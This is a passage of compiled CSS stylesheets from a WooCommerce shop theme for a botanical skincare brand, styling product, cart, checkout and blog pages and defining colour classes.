      max-width: 1130px; }
      .sections .section .content p {
        max-width: 880px;
        margin: auto;
        margin-bottom: 1em; }
    .sections .section .next-section-arrow {
      position: absolute;
      bottom: 15px;
      left: 0;
      width: 100%;
      justify-content: center;
      display: flex; }
      .sections .section .next-section-arrow a {
        display: block;
        cursor: pointer; }
        .sections .section .next-section-arrow a img {
          width: 25px;
          height: 26px; }
    .sections .section.text_on_plain_or_image_background {
      flex-direction: column;
      align-content: center; }
      .sections .section.text_on_plain_or_image_background p {
        font-size: calc(0.23205vw + 21.22277px); }
      .sections .section.text_on_plain_or_image_background .content {
        width: 100%; }
      .sections .section.text_on_plain_or_image_background.narrow_content {
        align-content: flex-start; }
        .sections .section.text_on_plain_or_image_background.narrow_content .content {
          margin: 5vh auto 5vw 5vw !important;
          max-width: 400px; }
    .sections .section.full_video {
      padding: 0;
      overflow: hidden;
      padding-bottom: 56.25%;
      position: relative;
      height: 0; }
      .sections .section.full_video iframe {
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        position: absolute; }
    .sections .section.image_next_to_text {
      padding-left: 0;
      padding-right: 0; }
      .sections .section.image_next_to_text .content {
        max-width: 500px;
        padding: 40px;
        margin: 0 auto; }
      .sections .section.image_next_to_text .image {
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center; }
        @media only screen and (max-width: 767px) {
          .sections .section.image_next_to_text .image {
            height: 30vh !important; } }
      .sections .section.image_next_to_text.left {
        flex-direction: row-reverse; }
        .sections .section.image_next_to_text.left .next-section-arrow {
          right: 0;
          left: unset; }
        @media only screen and (max-width: 767px) {
          .sections .section.image_next_to_text.left {
            flex-direction: column; } }
      .sections .section.image_next_to_text.sixtyforty .next-section-arrow {
        width: 40%; }
      .sections .section.image_next_to_text.sixtyforty .content {
        width: 40%; }
        @media only screen and (max-width: 767px) {
          .sections .section.image_next_to_text.sixtyforty .content {
            max-width: unset;
            width: 100%; } }
      .sections .section.image_next_to_text.sixtyforty .image {
        width: 60%; }
        @media only screen and (max-width: 767px) {
          .sections .section.image_next_to_text.sixtyforty .image {
            max-width: unset;
            width: 100%;
            height: 90vh; } }
      .sections .section.image_next_to_text.fiftyfifty .next-section-arrow {
        width: 50%; }
      .sections .section.image_next_to_text.fiftyfifty .content {
        width: 50%; }
        @media only screen and (max-width: 767px) {
          .sections .section.image_next_to_text.fiftyfifty .content {
            max-width: unset;
            width: 100%; } }
      .sections .section.image_next_to_text.fiftyfifty .image {
        width: 50%; }
        @media only screen and (max-width: 767px) {
          .sections .section.image_next_to_text.fiftyfifty .image {
            max-width: unset;
            width: 100%;
            height: 90vh; } }
    .sections .section.three_profiles {
      padding-left: 0;
      padding-right: 0; }
      .sections .section.three_profiles .content {
        width: 40%;
        padding: 40px;
        margin: 0 auto; }
        @media only screen and (max-width: 767px) {
          .sections .section.three_profiles .content {
            max-width: unset;
            width: 100%; } }
      .sections .section.three_profiles .profiles {
        width: 60%;
        background-color: #FCF7EA;
        padding: 40px;
        display: flex;
        flex-direction: column;
        justify-content: flex-end; }
        @media only screen and (max-width: 767px) {
          .sections .section.three_profiles .profiles {
            max-width: unset;
            width: 100%;
            height: 90vh; } }
      .sections .section.three_profiles .profiles-carousel {
        margin: auto;
        justify-content: center;
        text-align: center;
        width: 60%; }
        @media only screen and (max-width: 767px) {
          .sections .section.three_profiles .profiles-carousel {
            width: 90%; } }
        .sections .section.three_profiles .profiles-carousel .slide {
          text-align: center;
          flex-direction: column; }
          .sections .section.three_profiles .profiles-carousel .slide .profile-image {
            background-repeat: no-repeat;
            background-size: contain;
            width: 80%;
            margin: 20px auto;
            justify-content: center;
            margin-bottom: 20px; }
            @media only screen and (max-width: 767px) {
              .sections .section.three_profiles .profiles-carousel .slide .profile-image {
                margin-bottom: 10px;
                margin-top: 20px; } }
            .sections .section.three_profiles .profiles-carousel .slide .profile-image img {
              width: 80%;
              margin: auto; }
          .sections .section.three_profiles .profiles-carousel .slide .profile-name,
          .sections .section.three_profiles .profiles-carousel .slide .profile-country {
            display: block;
            font-size: calc(0.12487vw + 14.90559px);
            font-weight: 800;
            letter-spacing: 1.5px; }
          .sections .section.three_profiles .profiles-carousel .slide .profile-description {
            font-size: calc(0.12487vw + 14.90559px); }
      .sections .section.three_profiles .next-section-arrow {
        width: 40%; }
    .sections .section.botanicals_cloud {
      background-color: #983700; }
      .sections .section.botanicals_cloud .container {
        width: 80%;
        margin: auto; }
        @media only screen and (max-width: 767px) {
          .sections .section.botanicals_cloud .container {
            width: 100%; } }
        .sections .section.botanicals_cloud .container .header {
          text-align: center;
          font-size: calc(0.23205vw + 21.22277px);
          margin-bottom: 50px; }
        .sections .section.botanicals_cloud .container .botanicals-cloud {
          width: 100%;
          list-style: none;
          margin: 0;
          padding: 0;
          display: flex;
          flex-wrap: wrap;
          justify-content: center; }
          .sections .section.botanicals_cloud .container .botanicals-cloud li {
            margin: 10px 0px;
            padding: 0px 20px;
            border-right: 3px solid #f08e11; }
            @media only screen and (max-width: 767px) {
              .sections .section.botanicals_cloud .container .botanicals-cloud li {
                border-right: none;
                padding: 0px;
                text-align: center;
                display: block;
                width: 100%; } }
            .sections .section.botanicals_cloud .container .botanicals-cloud li a {
              color: #f08e11;
              text-decoration: none;
              font-size: calc(0.23205vw + 21.22277px); }
              .sections .section.botanicals_cloud .container .botanicals-cloud li a:hover {
                color: #f9eeda; }
    .sections .section.carousel .header {
      margin: 0;
      width: 100%;
      max-width: unset; }
    .sections .section.product_carousel {
      min-height: 88vh;
      flex-direction: column; }
      .sections .section.product_carousel h3 {
        font-weight: 500;
        color: #983700; }
      .sections .section.product_carousel h2 {
        color: #f08e11; }
      .sections .section.product_carousel .price-and-size {
        color: #f08e11;
        margin: 10px 0;
        font-size: calc(0.12487vw + 14.90559px); }
        .sections .section.product_carousel .price-and-size span {
          font-size: calc(0.12487vw + 14.90559px); }
      .sections .section.product_carousel .to {
        color: #f08e11;
        text-transform: uppercase;
        margin: 10px 0; }

.page-manifesto .section,
.page-id-17 .section {
  max-height: unset;
  height: unset;
  padding-top: 18vh; }
  .page-manifesto .section .content,
  .page-id-17 .section .content {
    max-width: 600px; }
    .page-manifesto .section .content p,
    .page-id-17 .section .content p {
      font-size: calc(0.12487vw + 14.90559px); }

.taxonomy {
  background-color: #0D240F;
  color: #96bc5e; }
  .taxonomy a:hover {
    color: #bad297; }
  .taxonomy .sections .section {
    text-align: center;
    max-width: 900px;
    width: 100%;
    margin: auto;
    position: relative; }
    .taxonomy .sections .section .content {
      max-width: 505px;
      width: 100%;
      margin: auto;
      position: relative; }
    .taxonomy .sections .section h1 {
      font-size: calc(0.23205vw + 21.22277px);
      font-weight: 800;
      text-transform: uppercase;
      letter-spacing: 1.5px; }
    .taxonomy .sections .section h3 {
      font-size: calc(0.12487vw + 14.90559px);
      letter-spacing: 1.5px; }
    .taxonomy .sections .section p {
      max-width: 600px;
      font-size: calc(0.12487vw + 14.90559px); }
    .taxonomy .sections .section .sourced-from {
      color: #f9eeda;
      text-transform: uppercase;
      font-size: calc(0.12487vw + 14.90559px); }
    .taxonomy .sections .section .find-me-in {
      text-transform: uppercase;
      font-size: calc(0.12487vw + 14.90559px);
      margin-bottom: 20px;
      letter-spacing: 1.5px; }
      .taxonomy .sections .section .find-me-in ul {
        list-style: none;
        padding: 0;
        margin: 0; }
        .taxonomy .sections .section .find-me-in ul li {
          padding: 0;
          margin: 0; }
          .taxonomy .sections .section .find-me-in ul li:not(:last-child) {
            margin-bottom: 6px; }
          .taxonomy .sections .section .find-me-in ul li a {
            color: #bad297;
            text-decoration: none;
            letter-spacing: 1.5px; }

.close-botanical {
  position: absolute;
  right: 0;
  top: 20vh;
  font-size: calc(0.12487vw + 12.90559px);
  color: #96bc5e;
  text-decoration: none;
  cursor: pointer; }

.next-botanical, .prev-botanical {
  border: 0 !important;
  background: 0;
  padding: 0;
  margin: 0;
  outline: 0;
  position: absolute;
  width: 20px !important;
  height: 37px;
  top: 50%;
  cursor: pointer; }
  .next-botanical:hover, .prev-botanical:hover {
    border: 0 !important;
    background: 0 !important; }
  .next-botanical img, .prev-botanical img {
    max-width: unset !important;
    width: 20px !important;
    height: 37px !important; }

.next-botanical {
  right: 0; }

.prev-botanical {
  left: 0; }

body.single-product {
  background-color: #ffffff;
  color: #2e0f0d;
  margin-top: 18vh; }
  body.single-product a {
    color: #f08e11; }
    body.single-product a:hover {
      color: #983700; }

.single-product {
  text-align: left;
  font-size: calc(0.12487vw + 14.90559px); }
  .single-product p {
    font-size: calc(0.12487vw + 14.90559px); }
  .single-product .product {
    width: 90%;
    margin: auto;
    display: flex; }
    @media only screen and (max-width: 767px) {
      .single-product .product {
        flex-direction: column; } }
    .single-product .product h1 {
      font-size: calc(0.23205vw + 21.22277px);
      font-weight: 800;
      margin: 0;
      color: #f08e11; }
    .single-product .product h2 {
      font-size: calc(0.12487vw + 14.90559px);
      font-weight: 800;
      margin: 0;
      color: #f08e11; }
    .single-product .product h3 {
      text-transform: uppercase;
      font-size: calc(0.12487vw + 14.90559px);
      font-weight: 800;
      margin: 0;
      padding: 0;
      letter-spacing: 1px;
      margin-bottom: 20px; }
    .single-product .product .gallery {
      max-height: 50vh; }
    .single-product .product .summary {
      padding-left: 10px; }
      .single-product .product .summary .add-to-basket {
        margin-top: 20px;
        display: flex;
        justify-content: center;
        flex-direction: column;
        color: #2e0f0d;
        font-size: calc(0.23205vw + 21.22277px); }
        .single-product .product .summary .add-to-basket .price-size {
          display: flex;
          flex-direction: column;
          font-weight: 300;
          margin-bottom: 10px; }
          .single-product .product .summary .add-to-basket .price-size .price {
            color: #f08e11;
            font-size: calc(0.23205vw + 21.22277px); }
            .single-product .product .summary .add-to-basket .price-size .price del {
              color: #f08e11;
              opacity: 1;
              font-size: calc(0.23205vw + 21.22277px); }
              .single-product .product .summary .add-to-basket .price-size .price del span {
                font-size: calc(0.23205vw + 21.22277px); }
            .single-product .product .summary .add-to-basket .price-size .price ins {
              text-decoration: none;
              font-size: calc(0.23205vw + 21.22277px); }
              .single-product .product .summary .add-to-basket .price-size .price ins span {
                font-size: calc(0.23205vw + 21.22277px); }
          .single-product .product .summary .add-to-basket .price-size p {
            margin: 0;
            padding: 0;
            text-transform: uppercase; }
        .single-product .product .summary .add-to-basket .cart {
          margin-bottom: 10px;
          color: #2e0f0d;
          font-size: calc(0.12487vw + 14.90559px); }
          @media only screen and (max-width: 767px) {
            .single-product .product .summary .add-to-basket .cart {
              display: flex; } }
          .single-product .product .summary .add-to-basket .cart .quantity {
            float: none;
            margin: 0 20px;
            display: inline-block; }
            .single-product .product .summary .add-to-basket .cart .quantity .qty {
              border-radius: 31px;
              border: 1px solid #f08e11;
              color: #f08e11; }
          .single-product .product .summary .add-to-basket .cart .single_add_to_cart_button {
            float: none;
            display: inline-block; }
      .single-product .product .summary .short-description {
        font-weight: 300;
        color: #2e0f0d; }
      .single-product .product .summary .full-description {
        color: #2e0f0d; }
      .single-product .product .summary .content {
        font-weight: 700; }
      .single-product .product .summary .botanicals {
        color: #2e0f0d;
        margin: 0;
        padding-bottom: 30px;
        margin-bottom: 30px;
        border-bottom: 1px solid #f08e11;
        font-size: calc(0.12487vw + 14.90559px); }
        .single-product .product .summary .botanicals a {
          color: #2e0f0d;
          text-decoration: none;
          font-weight: 700; }
          .single-product .product .summary .botanicals a:hover {
            color: #2e0f0d; }
      .single-product .product .summary .additional-ingredients {
        color: #2e0f0d;
        margin: 0;
        font-weight: 300; }
      .single-product .product .summary .suppliers {
        color: #2e0f0d; }
        .single-product .product .summary .suppliers a {
          color: #2e0f0d;
          text-decoration: none; }
          .single-product .product .summary .suppliers a:hover {
            color: #2e0f0d; }
    .single-product .product .images {
      max-height: 70vh;
      float: unset !important; }
      @media only screen and (max-width: 767px) {
        .single-product .product .images img {
          max-width: 100%;
          max-height: 100%; } }
      .single-product .product .images img.wp-post-image {
        max-height: 70vh !important;
        width: auto !important;
        margin: auto; }

.woocommerce .quantity .qty {
  width: 5em !important; }

hr {
  height: 2px; }
  hr.short {
    width: 40px;
    float: left;
    margin-bottom: 30px; }
  hr.black {
    color: #2e0f0d;
    background-color: #2e0f0d; }
  hr.orange {
    color: #f08e11;
    background-color: #f08e11; }

.plant-based {
  color: #2e0f0d;
  text-transform: uppercase;
  font-size: calc(0.12487vw + 12.90559px);
  margin-bottom: 20px; }

.recycle {
  padding: 30px 0px;
  margin: 30px 0px;
  border-top: 1px solid #f08e11;
  border-bottom: 1px solid #f08e11;
  font-weight: 700; }

ul.features {
  padding: 0;
  margin: 30px 0;
  list-style: none;
  color: #f08e11;
  clear: both;
  font-weight: 800;
  font-size: calc(0.12487vw + 14.90559px); }
  ul.features li {
    padding: 0;
    margin: 0;
    margin-bottom: 5px; }
    ul.features li.black {
      color: #2e0f0d; }

.handmade {
  font-size: calc(0.12487vw + 12.90559px);
  color: #2e0f0d;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #f08e11; }

.woocommerce-cart,
.woocommerce-checkout {
  background-color: #fff;
  color: #000; }
  .woocommerce-cart a,
  .woocommerce-checkout a {
    color: #e86100; }
  .woocommerce-cart .site-header-container a,
  .woocommerce-checkout .site-header-container a {
    color: #f08e11; }

.basket .section,
.checkout .section,
.cart .section,
.account .section {
  margin: auto;
  margin-top: 18vh;
  height: unset;
  min-height: 82vh;
  max-width: 920px;
  width: 100%; }
  .basket .section .woocommerce,
  .checkout .section .woocommerce,
  .cart .section .woocommerce,
  .account .section .woocommerce {
    display: flex;
    flex-direction: column;
    width: 100%;
    align-self: flex-start; }

.basket input[type='text'],
.basket input[type='number'],
.basket input[type='email'],
.basket input[type='password'],
.basket .input-text,
.basket .input-number,
.basket .input-email,
.basket .input-password,
.checkout input[type='text'],
.checkout input[type='number'],
.checkout input[type='email'],
.checkout input[type='password'],
.checkout .input-text,
.checkout .input-number,
.checkout .input-email,
.checkout .input-password,
.cart input[type='text'],
.cart input[type='number'],
.cart input[type='email'],
.cart input[type='password'],
.cart .input-text,
.cart .input-number,
.cart .input-email,
.cart .input-password,
.account input[type='text'],
.account input[type='number'],
.account input[type='email'],
.account input[type='password'],
.account .input-text,
.account .input-number,
.account .input-email,
.account .input-password {
  border: 1px solid #f08e11;
  color: #f08e11;
  font-weight: 300;
  font-size: calc(0.12487vw + 12.90559px);
  border-radius: 20px;
  display: inline-block;
  padding: 6px 20px;
  background-color: transparent;
  line-height: 1.4rem;
  margin: 5px !important;
  text-align: center;
  box-sizing: border-box; }

.basket .coupon input,
.checkout .coupon input,
.cart .coupon input,
.account .coupon input {
  width: 150px !important;
  padding: 7px; }

.basket .coupon input,
.basket .coupon button,
.checkout .coupon input,
.checkout .coupon button,
.cart .coupon input,
.cart .coupon button,
.account .coupon input,
.account .coupon button {
  width: 32% !important; }
  @media only screen and (max-width: 767px) {
    .basket .coupon input,
    .basket .coupon button,
    .checkout .coupon input,
    .checkout .coupon button,
    .cart .coupon input,
    .cart .coupon button,
    .account .coupon input,
    .account .coupon button {
      width: 100% !important;
      float: unset !important; } }

.woocommerce-cart .woocommerce .cart-forms-container {
  display: flex;
  margin: auto; }
  @media only screen and (max-width: 767px) {
    .woocommerce-cart .woocommerce .cart-forms-container {
      flex-direction: column; } }
  .woocommerce-cart .woocommerce .cart-forms-container h1,
  .woocommerce-cart .woocommerce .cart-forms-container h2 {
    color: #f08e11;
    font-size: calc(0.23205vw + 21.22277px);
    font-weight: 800;
    padding-bottom: 10px;
    margin: 10px 0;
    border-bottom: 2px solid #f08e11; }
  .woocommerce-cart .woocommerce .cart-forms-container table.shop_table:not(.cart) th {
    padding-left: 0; }
  .woocommerce-cart .woocommerce .cart-forms-container table.shop_table:not(.cart) td {
    padding-right: 0; }
  .woocommerce-cart .woocommerce .cart-forms-container table.cart tr th::first-child {
    padding-left: 0; }
  .woocommerce-cart .woocommerce .cart-forms-container table.cart tr th::last-child {
    padding-right: 0; }
  .woocommerce-cart .woocommerce .cart-forms-container table.cart tr td::first-child {
    padding-left: 0; }
  .woocommerce-cart .woocommerce .cart-forms-container table.cart tr td::last-child {
    padding-right: 0; }
  .woocommerce-cart .woocommerce .cart-forms-container table.cart, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table {
    border: 0; }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart th, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table th {
      border: 0;
      border-bottom: 0;
      letter-spacing: 1.5px;
      font-size: calc(0.12487vw + 12.90559px);
      margin-top: 20px;
      text-transform: uppercase;
      vertical-align: top; }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart tr.cart_item, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table tr.cart_item {
      margin-bottom: 35px; }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart td, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table td {
      vertical-align: top;
      font-size: calc(0.12487vw + 14.90559px);
      border-top: 0; }
      .woocommerce-cart .woocommerce .cart-forms-container table.cart td span, .woocommerce-cart .woocommerce .cart-forms-container table.cart td p, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table td span, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table td p {
        font-size: calc(0.12487vw + 14.90559px); }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart .product-name, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .product-name {
      display: flex;
      flex-direction: column; }
      .woocommerce-cart .woocommerce .cart-forms-container table.cart .product-name a, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .product-name a {
        display: block;
        color: #000;
        text-decoration: none;
        font-size: calc(0.12487vw + 14.90559px); }
        .woocommerce-cart .woocommerce .cart-forms-container table.cart .product-name a img, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .product-name a img {
          width: auto !important;
          margin: auto; }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart .quantity .qty, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .quantity .qty {
      padding: 0;
      margin: 0 !important;
      border: 0;
      color: black;
      text-align: left; }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart .actions .coupon, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .actions .coupon {
      float: none !important;
      margin-bottom: 15px; }
      .woocommerce-cart .woocommerce .cart-forms-container table.cart .actions .coupon button, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .actions .coupon button {
        width: auto !important; }
      .woocommerce-cart .woocommerce .cart-forms-container table.cart .actions .coupon input, .woocommerce-cart .woocommerce .cart-forms-container table.cart .actions .coupon button, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .actions .coupon input, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table .actions .coupon button {
        float: none;
        margin: 0; }
    .woocommerce-cart .woocommerce .cart-forms-container table.cart a.remove, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table a.remove {
      color: #983700 !important; }
      .woocommerce-cart .woocommerce .cart-forms-container table.cart a.remove:hover, .woocommerce-cart .woocommerce .cart-forms-container table.shop_table a.remove:hover {
        color: #fff !important;
        background: #983700 !important; }
  .woocommerce-cart .woocommerce .cart-forms-container .checkout-button {
    width: auto;
    display: inline-block; }
  .woocommerce-cart .woocommerce .cart-forms-container .woocommerce-cart-form {
    margin-right: 20px;
    padding: 20px; }
    @media only screen and (max-width: 767px) {
      .woocommerce-cart .woocommerce .cart-forms-container .woocommerce-cart-form {
        margin-right: 0px; } }
  .woocommerce-cart .woocommerce .cart-forms-container .cart-collaterals {
    width: unset; }
    .woocommerce-cart .woocommerce .cart-forms-container .cart-collaterals .cart_totals {
      float: unset;
      width: 100%; }
  .woocommerce-cart .woocommerce .cart-forms-container .cart_totals {
    min-width: 316px; }
    .woocommerce-cart .woocommerce .cart-forms-container .cart_totals .order-container {
      padding: 20px;
      background-color: #f9eeda; }

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info {
  background-color: #f08e11;
  color: #f9eeda;
  border: 0;
  border-top: 0;
  line-height: 2rem;
  font-size: calc(0.12487vw + 14.90559px); }
  .woocommerce .woocommerce-message a.button, .woocommerce .woocommerce-info a.button {
    border: 1px #fff solid !important;
    color: #f9eeda !important; }
    .woocommerce .woocommerce-message a.button:hover, .woocommerce .woocommerce-info a.button:hover {
      background-color: #fff !important;
      color: #f08e11 !important; }
  @media only screen and (max-width: 767px) {
    .woocommerce .woocommerce-message, .woocommerce .woocommerce-info {
      flex-direction: column-reverse;
      display: flex;
      line-height: unset; }
      .woocommerce .woocommerce-message .button, .woocommerce .woocommerce-info .button {
        margin-top: 15px !important;
        display: block; } }
  .woocommerce .woocommerce-message.woocommerce-error::before, .woocommerce .woocommerce-message.woocommerce-info::before, .woocommerce .woocommerce-message.woocommerce-message::before, .woocommerce .woocommerce-info.woocommerce-error::before, .woocommerce .woocommerce-info.woocommerce-info::before, .woocommerce .woocommerce-info.woocommerce-message::before {
    content: none; }

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: #fff;
  border: #ebe9eb 1px solid; }

.cross-sells ul {
  display: flex;
  justify-content: space-between; }
  .cross-sells ul li {
    width: auto; }

.woocommerce .related-products h2, .woocommerce .cross-sells h2 {
  color: #2e0f0d;
  letter-spacing: 1px;
  margin-bottom: 40px; }

.woocommerce .related-products ul li, .woocommerce .cross-sells ul li {
  flex-direction: column; }
  .woocommerce .related-products ul li a:hover, .woocommerce .cross-sells ul li a:hover {
    color: #f08e11 !important; }
  .woocommerce .related-products ul li .woocommerce-loop-product__title, .woocommerce .cross-sells ul li .woocommerce-loop-product__title {
    font-weight: 800;
    font-size: calc(0.12487vw + 14.90559px) !important;
    color: #983700; }
  .woocommerce .related-products ul li .price-and-size, .woocommerce .cross-sells ul li .price-and-size {
    font-size: calc(0.12487vw + 14.90559px); }
    .woocommerce .related-products ul li .price-and-size span, .woocommerce .cross-sells ul li .price-and-size span {
      font-size: calc(0.12487vw + 14.90559px); }
    .woocommerce .related-products ul li .price-and-size del, .woocommerce .cross-sells ul li .price-and-size del {
      color: #f08e11;
      opacity: 1;
      font-size: calc(0.12487vw + 14.90559px); }
      .woocommerce .related-products ul li .price-and-size del span, .woocommerce .cross-sells ul li .price-and-size del span {
        font-size: calc(0.12487vw + 14.90559px); }
    .woocommerce .related-products ul li .price-and-size ins, .woocommerce .cross-sells ul li .price-and-size ins {
      text-decoration: none;
      font-size: calc(0.12487vw + 14.90559px); }
      .woocommerce .related-products ul li .price-and-size ins span, .woocommerce .cross-sells ul li .price-and-size ins span {
        font-size: calc(0.12487vw + 14.90559px); }

.cart-empty, .return-to-shop {
  text-align: center; }

.add-to-cart-container {
  text-align: center; }

.woocommerce-LoopProduct-link {
  text-align: center; }

.onsale {
  background-color: #f08e11 !important; }

.added::after {
  content: none; }

.woocommerce-checkout .checkout {
  background-color: #f9eeda;
  color: #f08e11; }
  .woocommerce-checkout .checkout h3, .woocommerce-checkout .checkout label {
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-weight: 800; }
  .woocommerce-checkout .checkout h3 {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 2px solid #f08e11;
    float: none !important;
    clear: unset !important; }
    .woocommerce-checkout .checkout h3 span {
      line-height: unset !important; }
    .woocommerce-checkout .checkout h3 label {
      color: #f08e11;
      font-size: calc(0.12487vw + 14.90559px); }
  .woocommerce-checkout .checkout label {
    font-size: calc(0.12487vw + 12.90559px);
    color: #000; }
  .woocommerce-checkout .checkout .optional {
    font-size: calc(0.12487vw + 12.90559px); }
  .woocommerce-checkout .checkout .select2-selection {
    padding: unset !important; }
  .woocommerce-checkout .checkout p {
    font-size: calc(0.12487vw + 12.90559px); }
  .woocommerce-checkout .checkout #place_order {
    background-color: #f08e11 !important;
    color: #fff !important; }
    .woocommerce-checkout .checkout #place_order:hover {
      background-color: #fff !important;
      color: #f08e11 !important; }
  .woocommerce-checkout .checkout .input-text,
  .woocommerce-checkout .checkout input[type='text'],
  .woocommerce-checkout .checkout input[type='number'],
  .woocommerce-checkout .checkout input[type='email'],
  .woocommerce-checkout .checkout input[type='tel'],
  .woocommerce-checkout .checkout input[type='password'],
  .woocommerce-checkout .checkout input[type='date'],
  .woocommerce-checkout .checkout select,
  .woocommerce-checkout .checkout textarea,
  .woocommerce-checkout .checkout .select2-selection {
    text-align: left;
    border: 0;
    border-radius: 0;
    margin: 0;
    border-bottom: 2px solid #f08e11;
    color: #f08e11;
    padding: 6px;
    font-size: calc(0.12487vw + 12.90559px);
    background-color: #fff; }
    .woocommerce-checkout .checkout .input-text span,
    .woocommerce-checkout .checkout input[type='text'] span,
    .woocommerce-checkout .checkout input[type='number'] span,
    .woocommerce-checkout .checkout input[type='email'] span,
    .woocommerce-checkout .checkout input[type='tel'] span,
    .woocommerce-checkout .checkout input[type='password'] span,
    .woocommerce-checkout .checkout input[type='date'] span,
    .woocommerce-checkout .checkout select span,
    .woocommerce-checkout .checkout textarea span,
    .woocommerce-checkout .checkout .select2-selection span {
      font-size: calc(0.12487vw + 12.90559px); }
    .woocommerce-checkout .checkout .input-text:-webkit-input-placeholder,
    .woocommerce-checkout .checkout input[type='text']:-webkit-input-placeholder,
    .woocommerce-checkout .checkout input[type='number']:-webkit-input-placeholder,
    .woocommerce-checkout .checkout input[type='email']:-webkit-input-placeholder,
    .woocommerce-checkout .checkout input[type='tel']:-webkit-input-placeholder,
    .woocommerce-checkout .checkout input[type='password']:-webkit-input-placeholder,
    .woocommerce-checkout .checkout input[type='date']:-webkit-input-placeholder,
    .woocommerce-checkout .checkout select:-webkit-input-placeholder,
    .woocommerce-checkout .checkout textarea:-webkit-input-placeholder,
    .woocommerce-checkout .checkout .select2-selection:-webkit-input-placeholder {
      color: #f08e11 !important;
      font-style: italic; }
    .woocommerce-checkout .checkout .input-text::-moz-placeholder,
    .woocommerce-checkout .checkout input[type='text']::-moz-placeholder,
    .woocommerce-checkout .checkout input[type='number']::-moz-placeholder,
    .woocommerce-checkout .checkout input[type='email']::-moz-placeholder,
    .woocommerce-checkout .checkout input[type='tel']::-moz-placeholder,
    .woocommerce-checkout .checkout input[type='password']::-moz-placeholder,
    .woocommerce-checkout .checkout input[type='date']::-moz-placeholder,
    .woocommerce-checkout .checkout select::-moz-placeholder,
    .woocommerce-checkout .checkout textarea::-moz-placeholder,
    .woocommerce-checkout .checkout .select2-selection::-moz-placeholder {
      color: #f08e11 !important;
      font-style: italic; }
    .woocommerce-checkout .checkout .input-text:-ms-input-placeholder,
    .woocommerce-checkout .checkout input[type='text']:-ms-input-placeholder,
    .woocommerce-checkout .checkout input[type='number']:-ms-input-placeholder,
    .woocommerce-checkout .checkout input[type='email']:-ms-input-placeholder,
    .woocommerce-checkout .checkout input[type='tel']:-ms-input-placeholder,
    .woocommerce-checkout .checkout input[type='password']:-ms-input-placeholder,
    .woocommerce-checkout .checkout input[type='date']:-ms-input-placeholder,
    .woocommerce-checkout .checkout select:-ms-input-placeholder,
    .woocommerce-checkout .checkout textarea:-ms-input-placeholder,
    .woocommerce-checkout .checkout .select2-selection:-ms-input-placeholder {
      color: #f08e11 !important;
      font-style: italic; }
    .woocommerce-checkout .checkout .input-text:-moz-placeholder,
    .woocommerce-checkout .checkout input[type='text']:-moz-placeholder,
    .woocommerce-checkout .checkout input[type='number']:-moz-placeholder,
    .woocommerce-checkout .checkout input[type='email']:-moz-placeholder,
    .woocommerce-checkout .checkout input[type='tel']:-moz-placeholder,
    .woocommerce-checkout .checkout input[type='password']:-moz-placeholder,
    .woocommerce-checkout .checkout input[type='date']:-moz-placeholder,
    .woocommerce-checkout .checkout select:-moz-placeholder,
    .woocommerce-checkout .checkout textarea:-moz-placeholder,
    .woocommerce-checkout .checkout .select2-selection:-moz-placeholder {
      color: #f08e11 !important;
      font-style: italic; }
  .woocommerce-checkout .checkout table.shop_table {
    border: 0; }
    .woocommerce-checkout .checkout table.shop_table tr th {
      text-transform: uppercase;
      color: #000;
      font-size: calc(0.12487vw + 12.90559px);
      border: 0;
      border-top: 0; }
      .woocommerce-checkout .checkout table.shop_table tr th:first-child {
        padding-left: 0; }
      .woocommerce-checkout .checkout table.shop_table tr th:last-child {
        padding-right: 0; }
    .woocommerce-checkout .checkout table.shop_table tr td {
      border: 0;
      border-top: 0;
      font-size: calc(0.12487vw + 12.90559px); }
      .woocommerce-checkout .checkout table.shop_table tr td:first-child {
        padding-left: 0; }
      .woocommerce-checkout .checkout table.shop_table tr td:last-child {
        padding-right: 0; }
    .woocommerce-checkout .checkout table.shop_table tr span {
      font-size: calc(0.12487vw + 12.90559px); }

.blog, .single-post {
  background-color: #f9eeda;
  color: #2e0f0d;
  padding-top: 18vh; }
  .blog h1, .blog h2, .single-post h1, .single-post h2 {
    color: #f08e11; }
    .blog h1 a, .blog h2 a, .single-post h1 a, .single-post h2 a {
      color: #f08e11; }
  .blog a, .single-post a {
    color: #2e0f0d;
    text-decoration: none; }
  .blog .posts-container, .single-post .posts-container {
    min-height: 82vh;
    padding: 20px; }
    .blog .posts-container .post, .single-post .posts-container .post {
      max-width: 640px;
      width: 100%;
      margin: auto;
      border-bottom: 1px solid #f08e11;
      padding-bottom: 20px;
      margin-bottom: 20px; }
      .blog .posts-container .post .content p, .single-post .posts-container .post .content p {
        font-weight: 300; }

.error404 {
  text-align: center; }



--- FILE ---
content_type: text/css
request_url: https://poa-poa.com/wp-content/themes/poa-poa/assets/build/css/common.css?ver=1.0
body_size: 251
content:
/*!
  Styles for the block editor and front end
*/
/*!
  Variables
*/
.color-shea-nut {
  color: #f9eeda; }

.color-orange {
  color: #f08e11; }

.color-deep-orange {
  color: #e86100; }

.color-red-earth {
  color: #983700; }

.color-coco-brown {
  color: #2e0f0d; }

.color-light-green {
  color: #bad297; }

.color-green {
  color: #96bc5e; }

